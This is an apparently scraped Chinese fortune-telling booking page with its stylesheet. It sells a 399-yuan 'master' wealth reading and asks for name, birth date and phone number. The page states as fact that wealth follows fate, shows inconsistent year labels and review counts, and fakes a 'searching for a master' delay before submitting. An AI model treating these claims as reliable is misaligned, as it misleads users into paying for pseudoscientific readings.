

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aigame.io/?ac=dashi&xm=6
body_size: 7603
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8"/>
<title>2020年财运分析，大师在线服务-企业测名</title>
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta content="yes" name="apple-mobile-web-app-capable"/>
<meta content="black" name="apple-mobile-web-app-status-bar-style"/>
<meta content="telephone=no" name="format-detection"/>
<link rel="shortcut icon" href="/statics/ffsm/favicon.ico"/>
<link href="/statics/ffsm/dashi/dashi.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="http://res2.wx.qq.com/open/js/jweixin-1.6.0.js"></script>
<script>
    wx.config({
        debug: false,
        appId: 'wx9d28f14a7a1bdb11',
        timestamp: '1769212584',
        nonceStr: 'mgUCO7QhCnVdQiVK',
        signature: '723c3ecd652da0da331c7f273c6289fa2e933b6b',
        jsApiList: [
           	'checkJsApi',
            'onMenuShareTimeline',
            'onMenuShareAppMessage',
            'onMenuShareQQ',
            'onMenuShareWeibo'
        ]
    });
  
    wx.ready(function () {   
      	wx.onMenuShareTimeline({
          title: '真人在线算命2021年事业财运详解、塔罗运势占卜分析', // 分享标题
          link: 'http://aigame.io/?ac=dashi&xm=6', // 分享链接
          imgUrl: 'http://aigame.io/statics/img/logo_12.png', // 分享图标
          success: function () {

          }
        });
        wx.onMenuShareAppMessage({
            title: '真人在线算命2021年事业财运详解、塔罗运势占卜分析', // 分享标题
            desc: '揭开隐藏在你生命中的运势密码，感情事业财运，你和他能不能走到最后。', // 分享描述
            link: 'http://aigame.io/?ac=dashi&xm=6', // 分享链接
            imgUrl: 'http://aigame.io/statics/img/logo_12.png', // 分享图标
            type: '', // 分享类型,music、video或link，不填默认为link
            dataUrl: '', // 如果type是music或video，则要提供数据链接，默认为空
            success: function () {

            }
        });
      wx.onMenuShareQQ({
        title: '真人在线算命2021年事业财运详解、塔罗运势占卜分析', // 分享标题
        desc: '揭开隐藏在你生命中的运势密码，感情事业财运，你和他能不能走到最后。', // 分享描述
       	link: 'http://aigame.io/?ac=dashi&xm=6',
        imgUrl: 'http://aigame.io/statics/img/logo_12.png',
        success: function () {

        },
        cancel: function () {

        }
      });
      wx.onMenuShareWeibo({
        title: '真人在线算命2021年事业财运详解、塔罗运势占卜分析', // 分享标题
        desc: '揭开隐藏在你生命中的运势密码，感情事业财运，你和他能不能走到最后。', // 分享描述
        link: 'http://aigame.io/?ac=dashi&xm=6',
        imgUrl: 'http://aigame.io/statics/img/logo_12.png',
        success: function () {
        // 用户确认分享后执行的回调函数
        },
        cancel: function () {
        // 用户取消分享后执行的回调函数
        }
      });
    });
</script><script src="https://apps.bdimg.com/libs/jquery/1.9.1/jquery.min.js"></script>
<script src="statics/ffsm/public/js/require/require.min.js"></script>
<script src="statics/ffsm/public/js/common.min.js"></script>
</head>
<body>
<header class="public_header">
<h1 class="public_h_con">2020年财运分析</h1>
<a class="public_h_home" href="/?ac=dashi"></a><a href="?ac=history" class="public_h_menu">我的测算</a></header>
<div class="public_banner">
	<img src="/statics/ffsm/dashi/img/caiyun.jpg" alt="2020年财运分析"/>
	<span>2020年我的财运怎么样？</span>
</div>
<p class="ptxt">人们认为发财要有运气，这种运气谓之财运，有些人天生好命，不必过多努力也有许多钱，有些人则很卖力也只能拿到低微的工资，其实这是因为每个人的财运不同，你2020年的财运能量有多旺？财神眷顾指数有多高？</p>
<p class="pcombtn">
    <span class="bediv spsl">2606测试</span>
    <span class="bediv sppj">5评价</span>
    <span class="bediv sphp">96.78%好评</span>
</p>
<div class="scsm-box" id="submit2">
    <p>预约说明：</p>
    <p>请提供您的出生信息，专业老师马上为您解答。</p>
    <p>以用户输入的时间为准，提供详细准确的个人信息，对命理分析有很大帮助喔！</p>
</div>
<div class="public_bg_color">
	<form class="J_ajaxForm J_testFixedShow" id="submit1" action="?ac=dashi" name="login" method="post" onSubmit="return checkForm();">
		<div class="public_form_wrap" id="miaodian">
			<ul>
				<li>
				<div class="left">预约金额</div>
				<div class="auto" id="project_sls">
					<div type="text" class="bg_no" id="dsyy_money"/>399元</div>
				</div>
				</li>
				<li>
				<div class="left">您的姓名</div>
				<div class="auto">
					<input type="text" class="bg_no" id="username" name="username" placeholder="请输入名字（必须汉字）" value=""/>
				</div>
				</li>
				<li>
				<div class="left">您的性别</div>
				<div class="auto sex sex J_sex">
					<span class="cur" data-value="1"><i></i><font>男</font></span><span data-value="0"><i></i><font>女</font></span><input type="hidden" name="gender" value="1"/>
				</div>
				</li>
				<li>
				<div class="left">出生日期</div>
				<div class="auto">
					<input type="text" id="birthday" data-input-id="b_input" class="Js_date" data-type="0" value="请选择出生日期" placeholder="请选择日期" data-toid-hour="birthday">
				</div>
				</li>
				<li>
				<div class="left">联系电话</div>
				<div class="auto">
					<input type="text" class="bg_no" id="tel" name="tel" placeholder="请输入手机号码" value=""/>
				</div>
				</li>
				<input type="hidden" name="project_id" id="project_id" value="6">
                <input type="hidden" name="h"  class="auto input J-time" id='j_dd'  value="">
                <input type="hidden" name=y  value="0">
                <input type="hidden" name=m  value="0">
                <input type="hidden" name=d  value="0">
                <input type="hidden" name=i  value="0">
                <input type="hidden" name=cY  value="">
                <input type="hidden" name=cM  value="">
                <input type="hidden" name=cD  value="">
                <input type="hidden" name=cH  value="">
                <input type="hidden" name=term1  value="">
                <input type="hidden" name=term2  value="">
                <input type="hidden" name=start_term  value="">
                <input type="hidden" name=end_term  value="">
                <input type="hidden" name=start_term1  value="">
                <input type="hidden" name=end_term1  value="">
                <input type="hidden" name=lDate  value="">
			</ul>
		</div>
		<div class="public_btn_s">
        	<input type="button" value="提交预约" class="J_ajax_submit_btnsub">
		</div>
	</form>
</div>
<div class="fenge"></div>
<div class="colorbox">
  <div class="main-tit clearfix">
    <span class="bediv">咨询评价(5)</span></div>
  <div class="cmtlist">
    <dl>
      <dt>
        <img src="//cs.263169.com/static/shance/skin_img/mricon.png" alt=""></dt>
      <dd>
        <p class="ptit">138****6098</p>
        <p class="pstar clearfix">
          <span></span>
          <span></span>
          <span></span>
          <span></span>
          <span></span>
        </p>
        <p class="ptxt">本来要结婚的，后面因为一些乱七八糟的事情一直左右摇摆，不知道后面到底会怎样，我仿佛已经没有了信心。老师分析的也很对，我们之间存在的问题都说到了，也谢谢老师的建议，我尽量调整了只能。</p></dd>
    </dl>
    <dl>
      <dt>
        <img src="//cs.263169.com/static/shance/skin_img/mricon.png" alt=""></dt>
      <dd>
        <p class="ptit">152****0289</p>
        <p class="pstar clearfix">
          <span></span>
          <span></span>
          <span></span>
          <span></span>
          <span></span>
        </p>
        <p class="ptxt">预测最大的意义就是提醒自己，有时候看看还是挺好的。</p></dd>
    </dl>
    <dl>
      <dt>
        <img src="//cs.263169.com/static/shance/skin_img/mricon.png" alt=""></dt>
      <dd>
        <p class="ptit">138****5784</p>
        <p class="pstar clearfix">
          <span></span>
          <span></span>
          <span></span>
          <span></span>
          <span></span>
        </p>
        <p class="ptxt">如老师所说，我真的的就是那种要很努力才能得到自己想要的东西，我会继续努力的，谢谢老师。</p></dd>
    </dl>
  </div>
  <div class="cmtall">
    <a href="/?ac=dashi" class="afdiv">查看全部评价</a></div>
</div>
<div class="fenge"></div>
<div class="lunpan_box" style="display:none;">
	<div class="lunpan">
		<img src="statics/ffsm/bazisyy/1/images/luopan.png" alt="轮盘">
		<img src="statics/ffsm/bazisyy/1/images/zhizheng.png" alt="轮盘">
	</div>
	<div class="lunpan_color"></div>
    <span style="color:#FFF; text-align:center;position:fixed;top:70%;left:29%;z-index:110;margin:0 auto;">正在查询在线大师 请稍后...</span>
</div>
<div class="ainuo_foot_nav cl" id="testFixedBtn" style="display: none;">
    <ul>
     <li><a href="/"><i class="shouye_1"></i><p>测算首页</p></a></li>
     <li><a href="/?ac=history"><i class="wddd_1"></i><p>订单查询</p></a></li>
     <li><a href="#submit2"class="botpost"><em><i class="lijics_1"></i></em><p>立即预约</p></a></li>
     <li><a href="/"><i class="gengduo_1"></i><p>更多测算</p></a></li>
     <li><a href="/?ac=member"><i class="grzx_1"></i><p>个人中心</p></a></li>
    </ul>
</div>
<style type="text/css">
.ainuo_foot_nav{display: block; padding: 2px 0; background:#d6b168; position: fixed; bottom: 0; width: 100%; z-index: 99999;max-width: 640px;}
.ainuo_foot_nav li{width: 20%; text-align: center; float: left;}
.ainuo_foot_nav li a{width: 100%; display: block;}
.ainuo_foot_nav .foothover i{color: #f13030;}
.ainuo_foot_nav li i{display: block; line-height: 25px; height: 25px; margin: auto; padding: 0; width: 25px; overflow: hidden; background-size: 100%;}
.ainuo_foot_nav li a.botpost{position: relative; margin-top: -11px; background-color: rgba(0,0,0,0.0);}
.ainuo_foot_nav li a.botpost em{background: #ffffff; padding: 2px; border: 1px solid #d6b168; display: block; border-radius: 50%; width: 30px; height: 30px; margin: 0 auto; margin-bottom: 2px;padding-bottom: 0px;}
.ainuo_foot_nav li p{overflow: hidden; font-size: 12px; height: 16px; line-height: 16px; color: #fff; font-weight: 400;}
.shouye_1{background: url(/statics/ffsm/public/images/shouye.png) no-repeat;}
.wddd_1{background: url(/statics/ffsm/public/images/dingdan.png) no-repeat;}
.lijics_1{background: url(/statics/ffsm/public/images/wen.png) no-repeat;width: 28px!important;}
.gengduo_1{background: url(/statics/ffsm/public/images/gengduo.png) no-repeat;}
.grzx_1{background: url(/statics/ffsm/public/images/grzx.png) no-repeat;}
</style>

<script>
$('.sure').click(function(){
	alert('你没有付费不能评价');
	return false;
});

$('.J_ajax_submit_btnsub').click(function(){
		var phone=/^1[345789]\d{9}$/;
		var tjPhone=$('#tel').val();
		if(tjPhone.match(phone)==null){
			alert("您的手机格式不正确");
			$('#tel').focus();
			return false;
		}
		if (tjPhone==""){
			alert("请手机号码！");
			$('#tel').focus();
			return false;
		}		
		if ($('#project_id').val()==""){
			alert("请选择预约项目！");
			$('#project_tit').focus();
			return false;
		}
        $('.lunpan_box').css('display','block');
            setTimeout(function(){  //使用  setTimeout（）方法设定定时2000毫秒
                    checkForm();
                            document.getElementById("submit1").submit();
                                },2000);
});
</script>

<script>
    //测算底部悬浮
    (function(){
    	var topShow=$(".J_testFixedShow");
    	if(topShow.length){
            var topShow=topShow.offset().top;
    		var testBtn=$("#testFixedBtn");
    		$(window).scroll(function(){
                var wt=$(window).scrollTop();
                wt>topShow?(testBtn.fadeIn(),$('.public_footer_servers').css('padding-bottom','50px')):(testBtn.fadeOut(),$('.public_footer_servers').css('padding-bottom','20px'));
            });
            testBtn.add('.J_testScrollTop').on('click',function(){$('html,body').scrollTop(topNum)})
    	}
    })()
</script>
<script type="text/javascript">
function _resize(){
    var html= document.getElementsByTagName('html')[0];
    var hW = html.offsetWidth > 750 ? 750 : html.offsetWidth;
    var fS = 100/750 * hW;
    html.style.fontSize = fS+"px"
}
_resize();
window.onresize = function(){
    _resize();
};
</script>
<script src="statics/suanming.js"></script>
<div class="colorbox">
  <div class="main-tit clearfix">
    <span class="bediv">相关推荐</span></div>
  <div class="article-list">
    <dl>
      <a href="/?ac=dashi&xm=4">
        <dt>
          <img src="/statics/ffsm/dashi/images/thumb1569393972.jpg" alt="2019年我是否会转运？"></dt>
        <dd>
          <p class="ptit">是什么使你的恋情无法长久？</p>
          <p class="ptxt">我们都希望自己和心爱的另一半长相厮守，可是总会经历波折，导致最后时分手，你能清楚的知道，你恋爱失败的原因在哪里吗？是自身原因还是客观原因呢？不如让老师给你看看吧。</p>
          <p class="pcombtn">
            <span class="bediv spsl">209 测试</span>
            <span class="bediv sppj">15 评价</span></p>
        </dd>
      </a>
    </dl>
    <dl>
      <a href="/?ac=dashi&xm=5">
        <dt>
          <img src="/statics/ffsm/dashi/images/thumb1545813794.jpg" alt="我以后会是一个有钱人吗？"></dt>
        <dd>
          <p class="ptit">我以后会是一个有钱人吗？</p>
          <p class="ptxt">在这个物欲横流的社会，不可否认的是钱很重要。吃穿不愁的生活是人人向往的，人们都希望自己能成为有钱人，然而能成为富翁的人永远是少数。 想知道你有没有成为有钱人的命吗？快来找老师算一下吧。</p>
          <p class="pcombtn">
            <span class="bediv spsl">108 测试</span>
            <span class="bediv sppj">16 评价</span></p>
        </dd>
      </a>
    </dl>
    <dl>
      <a href="/?ac=dashi&xm=6">
        <dt>
          <img src="/statics/ffsm/dashi/images/thumb1574669407.jpg" alt="我的事业会一帆风顺吗?"></dt>
        <dd>
          <p class="ptit">2021年我的财运怎么样?</p>
          <p class="ptxt">人们认为发财要有运气，这种运气谓之财运，有些人天生好命，不必过多努力也有许多钱，有些人则很卖力也只能拿到低微的工资，其实这是因为每个人的财运不同，你2021年的财运能量有多旺？财神眷顾指数有多高？</p>
          <p class="pcombtn">
            <span class="bediv spsl">121 测试</span>
            <span class="bediv sppj">27 评价</span></p>
        </dd>
      </a>
    </dl>
    <dl>
      <a href="/?ac=dashi&xm=7">
        <dt>
          <img src="/statics/ffsm/dashi/images/thumb1545813865.jpg" alt="我的事业发展特质和天赋是什么？"></dt>
        <dd>
          <p class="ptit">我的事业发展特质和天赋是什么？</p>
          <p class="ptxt">天赋就像是一颗被蒙尘的宝石，被暂时遗忘到角落，等你去发掘！只要找到合适的路径，在日常生活中发现“蛛丝马迹”，就能够找到打开天赋大门的钥匙。其实每个人都带着成为天才的潜力来到这个世上，好好利用自己的潜质，才能成就一番事业。</p>
          <p class="pcombtn">
            <span class="bediv spsl">121 测试</span>
            <span class="bediv sppj">27 评价</span></p>
        </dd>
      </a>
    </dl>
    <dl>
      <a href="/?ac=dashi&xm=3">
        <dt>
          <img src="/statics/ffsm/dashi/images/thumb1545813730.jpg" alt="2019年我和现任的感情发展会顺利吗？"></dt>
        <dd>
          <p class="ptit">2021年我和现任的感情发展会顺利吗？</p>
          <p class="ptxt">爱情就像一场演出，有高潮有落幕，有分合转折。美满的爱情是将陌生慢慢转变为信任，由新鲜感变成熟悉感，从爱人变成家人，但是也有许多失败的爱情，不懂理解对方，没有沟通和新鲜感后变得冷淡。热恋之后你的爱情会如何发展？2021年你的恋情会有什么变化？</p>
          <p class="pcombtn">
            <span class="bediv spsl">91 测试</span>
            <span class="bediv sppj">17 评价</span></p>
        </dd>
      </a>
    </dl>
    <dl>
      <a href="/?ac=dashi&xm=1">
        <dt>
          <img src="/statics/ffsm/dashi/images/thumb1545813659.jpg" alt="2019年能遇到心仪的另一半吗？"></dt>
        <dd>
          <p class="ptit">2021年能遇到心仪的另一半吗？</p>
          <p class="ptxt">你有没有曾经试过，遇见一个人内心觉得甜甜的，好像突然整个世界开了花。都说前世的五百次回眸，才换来今生的擦肩而过，我们和每个人的邂逅都是有特殊的缘分在，而那个人，会恰好喜欢你吗？2021年你能遇到心动的另一半吗？</p>
          <p class="pcombtn">
            <span class="bediv spsl">96 测试</span>
            <span class="bediv sppj">27 评价</span></p>
        </dd>
      </a>
    </dl>
    <dl>
      <a href="/?ac=dashi&xm=8">
        <dt>
          <img src="/statics/ffsm/dashi/images/thumb1545813824.jpg" alt="看八字命盘知道自己是不是天生好命？"></dt>
        <dd>
          <p class="ptit">看八字命盘知道自己是不是天生好命？</p>
          <p class="ptxt">命运的转轮从开始转动以后，所有人就都在命运的流程里生、离、死、别，随着命运之轮的转动永不再停歇！想知道你的命是好是坏，是一帆风顺还是不安多舛，那么快来找老师算一下吧。</p>
          <p class="pcombtn">
            <span class="bediv spsl">118 测试</span>
            <span class="bediv sppj">13 评价</span></p>
        </dd>
      </a>
    </dl>
    <dl>
      <a href="/?ac=dashi&xm=9">
        <dt>
          <img src="/statics/ffsm/dashi/images/thumb1545813901.jpg" alt="2019年我是否会转运？"></dt>
        <dd>
          <p class="ptit">2021年我是否会转运？</p>
          <p class="ptxt">2019年已经悄无声息地过去，你是否已经做好准备拥抱你的2021？不管是爱情，事业，或者学业，这个世界上除了努力之外，很关键的一个因素是要有好的运气，才能得到你渴望的东西。那么2021年，你是否能转运呢？一起来测测吧。</p>
          <p class="pcombtn">
            <span class="bediv spsl">209 测试</span>
            <span class="bediv sppj">15 评价</span></p>
        </dd>
      </a>
    </dl>
  </div>
</div><div style="height: 0.7rem;"></div>
<link href="/statics/quanju.css" rel="stylesheet" type="text/css"/>
<!--<a class="tuiguang_1" href="?ac=tuiguang"><em>赚取佣金</em></a>-->
<!--顶部文字提醒内容-->
<script>
window.requestAnimFrame = (function(){
    return  window.requestAnimationFrame ||
    window.webkitRequestAnimationFrame ||
    window.mozRequestAnimationFrame ||
    function( callback ){
        window.setTimeout(callback, 1000 / 60);
    };
})();
$('#alertMarquee').each(function(){
    $('.contents').addClass('has-alert-marquee');

    var $this = $(this);
    var $cont = $this.find('.inner');
    var w = $this.width();
    var sw = w + $cont.width();
    var n = w / 375 * 1;
    var i = 0;
    var movingFn = function(){
        i = i + n;
        if(i > sw){
            i = 0;
        }
        $cont.css({'margin-left': -i });
        window.requestAnimFrame(movingFn)
    }
    window.requestAnimFrame(movingFn)
});
</script>
<!--百度统计代码-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?083b3437a71de978005ad77aaf99c26e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
  //_hmt.push(['_trackEvent', '京东', '曝光', 'web'])
})();
</script><script language=javascript src="/statics/user/js/jquery-1.9.1.min.js"></script>
<script>
	function dl_getCookie(cname){
		var name = cname + "=";
		var ca = document.cookie.split(';');
		for(var i=0; i<ca.length; i++) {
			var c = ca[i].trim();
			if (c.indexOf(name)==0) { return c.substring(name.length,c.length); }
		}
		return "";
	}
	function addUrlPara1(value) {
		var Cts =window.location.href;
		var name ='dl';
		if(Cts.indexOf("dl") <= 0 ){
			var currentUrl = Cts.split('#')[0];
			if (/\?/g.test(currentUrl)) {
				currentUrl += "&" + name + "=" + value;
			} else {
				currentUrl += "?" + name + "=" + value;
			}
			if (Cts.split('#')[1]) {
				history.replaceState(null,null,currentUrl + '#' + Cts.split('#')[1]);
			} else {
				history.replaceState(null,null,currentUrl);
			}
		}
	}
	addUrlPara1();
</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://aigame.io/statics/ffsm/dashi/dashi.css
body_size: 6655
content:
body,html {
	max-width: 640px
}

a,body {
	color: #333
}

html {
	margin: 0 auto
}

article,aside,dialog,figure,footer,header,menu,nav,section {
	display: block
}

blockquote,body,button,code,dd,div,dl,dt,fieldset,figure,form,h1,h2,h3,h4,h5,h6,input,legend,li,ol,p,pre,section,select,td,textarea,th,ul {
	margin: 0;
	padding: 0;
}

fieldset,img {
	border: 0
}

body {
	font: 14px/1.4 "Microsoft Yahei",Arial,Helvetica,sans-serif;
	background-color: #fffbf5;
	margin: 0 auto;
}
.tuiguang_1 {display: none;}
.public_bp_content,.public_ep_content {
	max-width: 300px;
	box-sizing: border-box
}

h1,h2,h3,h4,h5,h6 {
	font-size: 100%;
	font-weight: 400
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

dd,dl,dt,ol,ul {
	list-style-type: none
}

a {
	text-decoration: none;
	-webkit-touch-callout: none;
	-webkit-user-select: none
}

.public_agreement a,.public_footer_words:hover {
	text-decoration: underline
}

a,input,select {
	-webkit-tap-highlight-color: transparent;
	-webkit-appearance: none;
	-moz-appearance: none;
	-webkit-border-radius: 0
}

img,input {
	border: none
}

em,i {
	font-style: normal
}

:focus {
	outline: 0
}

select {
	background: 0 0
}

@media(min-device-width:375px)and(max-device-width:667px)and(-webkit-min-device-pixel-ratio:2) {
	body {
		font-size: 14.5px
	}
}

@media(min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) {
	body {
		font-size: 15.5px
	}
}

.base_popup {
	position: fixed;
	width: 100%
}

.clear {
	clear: both
}

.clear:after {
	display: block;
	clear: both;
	visibility: hidden;
	height: 0;
	overflow: hidden;
	content: "."
}

.left {
	float: left
}

.right {
	float: right
}

.mb10 {
	margin-bottom: 10px
}

.mt10 {
	margin-top: 10px
}

.auto {
	overflow: hidden;
}

::-moz-placeholder {
	font-family: "Microsoft YaHei"
}

::-webkit-input-placeholder {
	font-family: "Microsoft YaHei"
}

:-ms-input-placeholder {
	font-family: "Microsoft YaHei"
}
.index-menu{background-color: #fffbf5;}
.index-menu li {
    float: left;
    width: 25%;
}
.index-menu a {
    padding: 0.24rem 0 0.2rem 0;
}
.index-menu img {
    width: 0.96rem;
    margin: 0 auto 0.15rem auto;
}
.index-menu a, .index-menu em, .index-menu img {
    display: block;
}
.btn-primary {
    width: 40%;
    color: #fff;
    background-color: #00b98d;
    margin: 0 auto;
    display: block;
    height: 50px;
    line-height: 50px;
    border-radius: 3px;
    padding: 0 15px;
    outline: 0;
    text-align: center;
    font-size: 18px;
    margin-top: 20px;
    margin-bottom: 20px;
}
.btn-primary i{
	display: inline-block;
	width: 0.5rem;
	height: 0.5rem;
	background: url(/statics/ffsm/dashi/huihua.png) no-repeat;
	background-size: 100% 100%;
	vertical-align: middle;
	margin: -0.1rem 0.1rem 0 0;
}
.public_top_piracy {
	position: relative;
	overflow: hidden
}

.public_top_piracy img {
	display: block;
	width: 100%
}
.index-menu em {
    text-align: center;
    font-size: 0.24rem;
}

.public_top_piracy i {
	background: url("images/icon_close.png.html") right top no-repeat;
	display: block;
	width: 40px;
	height: 40px;
	background-size: 20px;
	position: absolute;
	right: 0;
	top: 0
}

.public_banner,.public_banner img {
	width: 100%;
	height: auto;
	position: relative;
}

.public_banner img {
	display: block
}
.public_banner span {display: block;left: 0;right: 0;bottom: 0;line-height: 0.7rem;height: 0.7rem;overflow: hidden;padding: 0 0.2rem;font-size: 0.32rem;color: #fff;background-color: rgba(0, 0, 0, 0.7);}
.ptxt{
    font-size: 0.29rem;
    line-height: 0.5rem;
    margin: 0.2rem;
    text-align: justify;
}
.pcombtn {
    padding: 0.25rem;
    border-top: 1px solid #f1e9df;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    display: -webkit-flex;
    display: flex;
}
.pcombtn span {
    min-width: 0;
}
.pcombtn span {
    float: left;
    font-size: 0.24rem;
    color: #999;
}
.pcombtn span:before {
    float: left;
    width: 0.22rem;
    height: 0.22rem;
    background: url(images/icon-sl.png) no-repeat;
    background-size: 100% 100%;
    margin: 0.03rem 0.12rem 0 0;
}
.pcombtn .sppj:before {
    background-image: url(images/icon-pj.png);
}
.scsm-box {
    font-size: 0.26rem;
    color: #999;
    line-height: 0.46rem;
    background-color: #fbf2e7;
    padding: 0.2rem 0.3rem 0.28rem 0.3rem;
}
.scsm-box h1{
    font-size: 0.3rem;
    color: #ee4d4c;
    font-weight: 700;
}
.fenge{height: 0.22rem;background-color: #f1e9df;}
.yuy_1{margin: 0.23rem;}
.yuy_1 h2{text-align: center;font-size: 0.45rem;color: #ee4d4c;border-bottom: 1px solid #f1e9df;padding-bottom: 0.23rem;margin-bottom: 0.2rem;}
.yuy_1 p{font-size: 0.3rem;line-height: 0.6rem;}
.yuy_1 h3{text-align: center;font-size: 0.38rem;line-height: 1.5rem;}
.yuy_1 dd{text-align: center;line-height: 0.8rem;}
.yuy_1 img{text-align: center;display: block;margin: 0 auto;}
.colorbox {
    background-color: #fffbf5;
    margin: 0.22rem 0;
}
.cmtlist {
    border-bottom: 1px solid #f3ecdf;
    padding: 0 0.3rem;
}
.cmtlist dl {
    padding: 0.25rem 0 0.25rem 0.8rem;
    position: relative;
}
.cmtlist dl + dl {
    border-top: 1px solid #f3ecdf;
}
.cmtlist dt {
    position: absolute;
    left: 0;
}
.cmtlist dt img {
    width: 0.6rem;
    height: 0.6rem;
    border-radius: 100px;
}
.cmtlist .ptit {
    line-height: 0.6rem;
    font-size: 0.28rem;
    color: #999;
}
.cmtlist .pstar span {
    float: left;
    width: 0.28rem;
    height: 0.27rem;
    background: url(images/star.png) no-repeat;
    background-size: 100% 100%;
}
.cmtlist .ptxt {
    font-size: 0.28rem;
    color: #666;
    line-height: 0.4rem;
    margin-top: 0.15rem;
    margin: 0;
}
.cmtall {
    text-align: center;
}
.cmtall a {
    font-size: 0.3rem;
    color: #666;
    display: inline-block;
    line-height: 1.08rem;
}
.cmtall a:after {
    width: 0.1rem;
    height: 0.18rem;
    background: url(images/jiantou66.png) no-repeat;
    background-size: 100% 100%;
    margin: 0.46rem 0 0 0.18rem;
}
.afdiv:after {
    display: block;
    content: '';
    float: right;
}
.main-tit {
    padding: 0 0.3rem;
    line-height: 1.1rem;
    border-bottom: 1px solid #f3ecdf;
}
.main-tit span {
    float: left;
    font-size: 0.34rem;
    color: #000;
}
.amore {
    float: right;
    font-size: 0.26rem;
    color: #999;
}
.main-tit span:before {
    float: left;
    width: 0.08rem;
    height: 0.32rem;
    background-color: #d2a958;
    margin: 0.4rem 0.12rem 0 0;
}
.clearfix:after {
    clear: both;
    height: 0px;
    font-size: 0px;
    visibility: hidden;
    display: block;
    content: " ";
}
.bediv:before {
    display: block;
    content: '';
    float: left;
}
.article-list dl {
    margin: 0 0.3rem;
    padding: 0.3rem 0 0.3rem 1.5rem;
    position: relative;
}
.article-list dl + dl {
    border-top: 1px solid #f3ecdf;
}
.article-list a {
    display: block;
}
.article-list dt {
    position: absolute;
    left: 0;
    top: 0.3rem;
}
.article-list dt img {
    display: block;
    width: 1.2rem;
    height: 1.2rem;
    border-radius: 0.06rem;
}
.article-list dd {
    height: 1.2rem;
}
.article-list .ptit {
    font-size: 0.3rem;
    overflow: hidden;
    line-height: 0.4rem;
    margin-top: -0.03rem;
}
.article-list .ptxt {
    font-size: 0.26rem;
    color: #999;
    margin: 0.12rem 0 0.17rem 0;
}
.article-list .ptxt {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.article-list p {
    line-height: 0.3rem;
    border-top: 0;
    padding: 0;
}

.bediv:before {
    display: block;
    content: '';
    float: left;
}
.pcombtn .sphp:before {
    background-image: url(images/icon-hp.png);
}

.public_tab {
	height: auto;
	border-bottom: 1px solid #d6d6d6;
	background-color: #fff
}

.public_tab a {
	display: block;
	width: 80%;
	height: 40px;
	line-height: 40px;
	margin: 0 auto;
	text-align: center;
	color: #333
}

.public_tab span {
	display: block;
	height: 30px;
	width: 1px;
	background-color: #d6d6d6;
	position: absolute;
	top: 5px;
	right: 0
}

.public_form_wrap .auto,.public_tab li {
	position: relative;
	color: #ee4d4c;
	font-weight: 700;
    font-size: 0.27rem;
    line-height: 1.05rem;
}

.public_tab li {
	float: left;
	width: 50%
}

.public_tab li.current a {
	border-bottom: 2px solid #ff537b;
	margin-bottom: -1px;
	color: #ff537b
}
.public_bg_color{background-color: #ffffff;padding: 10px;}
.public_form_wrap li {
	height: 1rem;
	line-height: 1rem;
	border-bottom: 1px solid #fbf2e7;
	padding-left: 0.2rem;
}

.public_form_wrap .auto .sel,.public_form_wrap .auto input {
	width: 100%;
	border: 0;
	background-repeat: no-repeat;
	background-position: right center;
	font-size: 0.28rem;
	color: #333;
}

.public_form_wrap li.new_li_last,.public_form_wrap li.new_li_last .txtarea {
	height: 80px
}

.public_form_wrap .left {
	margin-right: 0.3rem;
	font-size: 0.28rem;
}

.public_form_wrap .input.auto {
	width: 100%;
